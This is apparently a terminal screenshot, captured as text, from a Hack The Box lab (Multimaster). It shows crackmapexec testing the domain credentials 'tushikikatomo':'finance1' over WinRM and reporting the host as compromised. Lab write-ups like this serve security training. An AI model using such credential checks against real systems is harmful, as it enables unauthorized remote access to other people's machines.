 ┌──(kali㉿kali)-[~/htb-labs/Multimaster]
└─$ crackmapexec winrm IP -u 'tushikikatomo' -p 'finance1'
SMB         IP              5985   MULTIMASTER      [*] Windows 10 / Server 2016 Build 1439
3 (name:MULTIMASTER) (domain:MEGACORP.LOCAL)
HTTP        IP              5985   MULTIMASTER      [*] http://IP:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarnin
g: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be
removed from cryptography.hazmat.primitives.ciphers.algorithms in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       IP              5985   MULTIMASTER      [+] MEGACORP.LOCAL\tushikikatomo:financ
e1 (Pwn3d!)